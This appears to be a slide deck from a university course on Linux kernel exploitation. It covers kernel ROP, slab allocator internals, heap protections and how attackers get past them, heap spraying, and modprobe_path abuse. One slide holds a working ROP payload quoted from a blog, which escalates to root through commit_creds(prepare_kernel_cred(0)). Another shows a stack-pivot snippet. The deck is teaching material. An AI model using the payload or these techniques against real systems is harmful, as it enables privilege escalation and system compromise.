
ENPM809V
Kernel Hacking Part 2

What we will cover
- Kernel ROP Chain
- Overview of Heap Protections
- Heap/Other Kinds of Exploitation

Kernel ROP

Why Kernel ROP
- Remember how we talked about SMEP?
- This is basically kernel version of NX.
- We can't just execute shellcode that is from userspace
- We will need to find gadgets within the kernel to achieve what we are looking for.
- We will loosly go over SMAP and KPTI
Building the ROP Chain
- This will be the same as kernel shellcode
- ROP into prepare_kernel_creds(0)
- Set the return value as the first parameter via a gadget
- ROP into commit_creds
- ROP into swapgs; ret
- Setup RIP/CS/RFLAGS/SP/SS registers
- ROP into iretq
What tools can we use to find the gadgets?
- ROPGadget!
- We can do this on the kernel module or other parts of kernel code that the module has access to
- Something different about userspace:
- We might have to do some trial and error - some gadgets may be present but won't work due to the memory.
What this looks like in the end
// Source: https://lkmidas.github.io/posts/20210128-linux-kernel-pwn-part-2/
unsigned long user_rip = (unsigned long)get_shell;
unsigned long pop_rdi_ret = 0xffffffff81006370;
unsigned long pop_rdx_ret = 0xffffffff81007616; // pop rdx ; ret
unsigned long cmp_rdx_jne_pop2_ret = 0xffffffff81964cc4; // cmp rdx, 8 ; jne 0xffffffff81964cbb ; pop rbx ; pop rbp ; ret
unsigned long mov_rdi_rax_jne_pop2_ret = 0xffffffff8166fea3; // mov rdi, rax ; jne 0xffffffff8166fe7a ; pop rbx ; pop rbp ; ret
unsigned long commit_creds = 0xffffffff814c6410;
unsigned long prepare_kernel_cred = 0xffffffff814c67f0;
unsigned long swapgs_pop1_ret = 0xffffffff8100a55f; // swapgs ; pop rbp ; ret
unsigned long iretq = 0xffffffff8100c0d9;
void overflow(void){
unsigned n = 50;
unsigned long payload[n];
unsigned off = 16;
payload[off++] = cookie;
payload[off++] = 0x0; // rbx
payload[off++] = 0x0; // r12
payload[off++] = 0x0; // rbp
payload[off++] = pop_rdi_ret; // return address
payload[off++] = 0x0; // rdi <- 0
payload[off++] = prepare_kernel_cred; // prepare_kernel_cred(0)
payload[off++] = pop_rdx_ret;
payload[off++] = 0x8; // rdx <- 8
payload[off++] = cmp_rdx_jne_pop2_ret; // make sure JNE doesn't branch
payload[off++] = 0x0; // dummy rbx
payload[off++] = 0x0; // dummy rbp
payload[off++] = mov_rdi_rax_jne_pop2_ret; // rdi <- rax
payload[off++] = 0x0; // dummy rbx
payload[off++] = 0x0; // dummy rbp
payload[off++] = commit_creds; // commit_creds(prepare_kernel_cred(0))
payload[off++] = swapgs_pop1_ret; // swapgs
payload[off++] = 0x0; // dummy rbp
payload[off++] = iretq; // iretq frame
payload[off++] = user_rip;
payload[off++] = user_cs;
payload[off++] = user_rflags;
payload[off++] = user_sp;
payload[off++] = user_ss;
puts("[*] Prepared payload");
ssize_t w = write(global_fd, payload, sizeof(payload));
puts("[!] Should never be reached");
}
Stack Pivoting
- Sometimes the kernel stack is not big enough to hold our ROP chain.
- We can pivot over to the userland portion of the stack to be able to hold the ROP Chain
- This is a user controlled portion of memory, and modifying the RSP register to make it think it's still in kernel space.
mov esp, <addr>;
//some additional instructions potentially
ret; What this looks like?
void build_fake_stack(void){
fake_stack = mmap((void *)0x5b000000 - 0x1000, 0x2000,
PROT_READ|PROT_WRITE|PROT_EXEC,
MAP_ANONYMOUS|MAP_PRIVATE|MAP_FIXED, -1, 0);
unsigned off = 0x1000 / 8;
fake_stack[0] = 0xdead; // put something in the first page to prevent fault
fake_stack[off++] = 0x0; // dummy r12
fake_stack[off++] = 0x0; // dummy rbp
fake_stack[off++] = pop_rdi_ret;
... // the rest of the chain is the same as the last payload
}
// Source - https://lkmidas.github.io/posts/20210128-linux-kernel-pwn-part-2/
References
- https://lkmidas.github.io/posts/20210123-linux-kernel-pwn-part-1/#the-simplest-exploit---ret2usr
- https://lkmidas.github.io/posts/20210128-linux-kernel-pwn-part-2/
Kernel Heap Review
Kernel Heap != User Heap
- GLBC implementation uses a mechanism of binning
- Tcache
- Unsorted
- Large/Small bins
- etc.
- The Linux Kernel uses an entirely different system
- GLIBC is not performant/memory efficient enough
- Shuffles chunks between bins
- Writes a lot of metadata
- GLIBC is not performant/memory efficient enough
Slab Allocators
- Very old! Used in many OS' including Linux, FreeBSD, and Solaris.
- Various Kinds
- SLOB (deprecated)
- SLAB (deprecated)
- SLUB - Default on Linux

How Slab Allocators Works
- For a given chunk size, a cache is created
- Caches hold slabs
- Slabs consist of one or more pages
- Slabs consist of a series of slots (for pages)
- Slots can contain objects
- Objects are initialized once, and data is reused whenever possible
Free slot
Free slot
Object
Slab
Cache
How Slab Allocators Works
How Slab Allocators Works
- Each CPU's have their own cache, and there is always a currently active slab.
- When a new slab is needed, it can be swapped in (or a partial slab can be swapped in too)
- Partial slabs are tracked via nr_partial or kmem_cache_node
- Full Slabs are not tracked unless kernel is compiled to be able to
Slots

char *a = kmalloc(256);
char *b = kmalloc(256);Slots
char *a = kmalloc(256);
char *b = kmalloc(256);
free(a);
Slots
char *a = kmalloc(256);
char *b = kmalloc(256);
free(a);
free(b); 
Slots
char *a = kmalloc(256);
char *b = kmalloc(256);
free(a); // Head of the freelist
free(b); // head->next of freelist
char *c = kmalloc(256); //We get from the free list
Kernel Heap Protections
Freelist Randomization
- By default, the the SLAB allocator puts freed objects onto the freelist in sequential order
- Why is this bad?

Freelist Randomization
- When compiling the Linux Kernel, you can set CONFIG_SLAB_FREELIST_RANDOMIZATION to true
- This will randomize where in the freelist freed objects are placed
- This makes it a lot harder to know where objects are!
- Can you think of anything that might be like this?
How Freelist Randomization Works
- Generate a random sequence of indexes (stored as a linked list)
- Stored in kmem_cache.random_seq
- Determines initial freelist order
- This is still not full-proof
- The freelist is still a singly linked list.
- Order is randomized once at slab creation
- How is this exploitable?
- Attacker can try to determine the order of the freelist.
- Once figured out, he can determine the order of nodes

UAF/Freelist Randomization Bypass
- Lets say we have a freelist, and a pointer to index 0
- We can now figure out where the next slot is by reading the next pointer
- We can also play around with allocations/frees to read from the pointer too.
- Below is a scenario where an attacker can read ptr.
Freelist Hardening
- Mechanism for protecting the read from the next pointer.
- Similar to that of tcache safe linking
- XOR's three values to prevent usage of the next pointer
- ptr ^ &ptr ^ random cache-specific value
Freelist Hardening

How might an attacker bypass this
- Lets say ptr = Next
- Attacker reads the obscured next point (&ptr ^ ptr ^ random)
- Attacker frees, and there is no new next beyond that (&ptr ^ NULL ^ random)
- Attacker calculates (&ptr ^ ptr ^ random) ^ (&ptr ^ NULL ^ random) = ptr
- Now we can encode/decode obscure pointers at will!
- We can figure out the value of ptr (the next free block) is
- We can influence what the value of ptr is

Hardened User Copying
- Two functions primarily for user copying
- copy_from_user
- copy_to_user
- These functions are our primary ways of getting data to and from the user
#define OBJECT 256
kmem_cache_t *cache = kmem_cache_create("my_cache", OBJECT, 0, constructor, 0)
char *valid_obj_ptr = kmem_cache_alloc(cache, flags);
copy_to_user(userBuff, obj, sizeof(OBJECT)*2) //out of bounds read
copy_from_user(obj, userBuff, sizeof(OBJECT)*2) //out of bounds writeConsider the following:
Hardened User Copying
#define OBJECT 256
kmem_cache_t *cache = kmem_cache_create("my_cache", OBJECT, 0, constructor, 0)
char *valid_obj_ptr = kmem_cache_alloc(cache, flags);
copy_to_user(userBuff, obj, sizeof(OBJECT)*2) //out of bounds read
copy_from_user(obj, userBuff, sizeof(OBJECT)*2) //out of bounds write
Hardened User Copying
- Another kernel compilation configuration option can prevent this:
- CONFIG_HARDENED_USERCOPY
- Cache keeps an offset and size value for all objects
- This value can ensure data is only copied/read from the object.
Hardened User Copying
- Another kernel compilation configuration option can prevent this:
- CONFIG_HARDENED_USERCOPY
- Cache keeps an offset and size value for all objects
- This value can ensure data is only copied/read from the object.
Object To Work With
Hardened User Copying
- Another kernel compilation configuration option can prevent this:
- CONFIG_HARDENED_USERCOPY
- Cache keeps an offset and size value for all objects
- This value can ensure data is only copied/read from the object.
Object To Work With
Hardened User Copying
- This is verified by two functions:
- kmem_cache_create_usercopy
- __check_heap_object
- copy_from_user, copy_to_user, and kmem_cache_create handle thsi for us.
Hardened User Copying

KASLR
- Same as userspace KASLR except it is per-boot time
- Kernel can only be initialized once!
- Same way to get the base address! Find a leak, calculate the offset
KASLR - Kernel Oops
- Kernel Oops - The kernel errors in a non-fatal way
- Gives error details including register information
- Found in dmesg outpout
- Why can this be bad?
- Prevent this by configuring the to panic on oops
- Prevents safely recovering from kernel error
- Downside is that the machine has to reboot
- Can be avoided by utilizing multiple processes
Kernel Exploitation
Heap Vulnerabilities Still Exist!
- Out of bounds access
- Double Free
- Use After Free
- Overlapping Allocations
Heap Vulnerabilities Still Exist!
- Out of bounds access
- Double Free
- Use After Free
- Leaking metadata (freelist)
- Corrupting metadata (freelist)
- Creating arbitrary read/write primitives
- This might be utilizing some other functions like memcpy that doesn't have the protections like copy_to_user and copy_from_user
- Overlapping Allocations
Heap Spraying
- A technique used in exploits to facilitate the execution of arbitrary code
- Perform allocations in chunks of a fixed size with desired user input
- This is generally your exploit or filler
- We can use filler if we want to have a higher chance of overwriting allocated objects
- This is generally your exploit or filler
- This is good for random freelist because we are not sure where the target freed object is located
Heap Spraying


Heap Spraying
- Our objective in this case is to overwrite allocated objects. The targeted object helps us do that
- Could be the last one in the freelist
- Other reasons ...
- We need to fill up the entire slab, so that we can create an exploitable setup
- Controlling other objects mean we control kernel memory
Heap Spraying


Heap Spraying

High chance of success after filling/allocating the slab & target object via heap spray
General Use Cache Exploitation
- When calling kmalloc, returns objects from the general-use caches
- General-use caches hold many different object types of similar sizes
- Used by all processes
- Can be created/freed by triggering kernel functionality (generally through syscalls)
- That doesn't mean they are all exploitable. Some of the desirable properties include
- Controllable object size (even if it's fixed)
- Circumventing copy_to_user and copy_from_user checks
- Controlling object pointers/function pointers
Inter-Proces Communication
- Linux has various mechanisms for communication between userspace processes
- Shared Memory
- Pipes
- Message Queues
- and many others.
- Sometimes, the functionality is a syscall API and don't utilize copy_to_user and copy_from_user
- Particularly we are going to focus on POSIX Message Queue and Pipe Buffers and how they work in the kernel
POSIX Message Queue API (userspace)
- mq_open - open message queue
- mq_send/msgsend - send a message *important*
- mq_receive/msgrecv - receive a message *important*
- Triggers kernel function copy_msg which we will see in two slides
- mq_close - close a message queue
- mq_notify - send a notification
- ...
man 7 mq_overview
What This Creates In The Kernel

https://elixir.bootlin.com/linux/v6.7.9/source/include/linux/msg.h#L9
What This Creates In The Kernel
- m_list contains pointers to messages in the queue
- m_ts determines the size of the message
What This Creates In The Kernel

https://elixir.bootlin.com/linux/v6.7.9/source/ipc/msgutil.c#L46

pipe_buffer


- pipe_buffer is a struct used for IPC via pipes.
- What if we overwrite the function pointers in the pipe_buf_operations?
- Gain total control!
binfmt
- The Linux Kernel executes many different kinds of binaries
- ELF
- Shell Scripts
- Kernel Modules?????????
- Yes it can load kernel modules potentially!
- The last check it does is call modprobe on all unknown images
- There is a magic that it checks to verify this in the kernel, and stores it as a global variable.
- If we can take control of this, we can control kernel modules!
binfmt
char *args[] = {"./binary", NULL};
execv(args[0], args);
// Kernel then checks if this is a ELF or shell script
argv[0] = modprobe_path;
argv[1] = "-q";
argv[2] = "--";
argv[3] = module_name; /* check free_modprobe_argv() */
argv[4] = NULL;
/**
* modprobe_path is a global variable in the kenrel that can be overwritten!
* The functionality can be triggered by executing an unknown magic
* Taking advantage of this unknown magic allows us to load kernel modules
**/Putting It All Together
- Now that we have seen all of this, we now know what we can exploit
- You might need to put some of these things together to actually craft a true working exploit
- freelist + Kernel ROP
- freelist + Kernel ROP + binfmt abuse
- etc.
- Take a look at the additional resources, look at CTFs, practice, practice, practice.
Additional Resources
- RetSpill Exploitation Technique Paper: https://adamdoupe.com/publications/retspill-ccs2023.pdf
- RetSpill Exploitation Technique Demo: https://github.com/sefcom/RetSpill
References
- This has been derived from pwn.college. It has been one of the best resources for me to learn about kernel exploitation
- Many of the images have been from pwn.college as well.
Kernel Hacking Part 2
By Ragnar Security




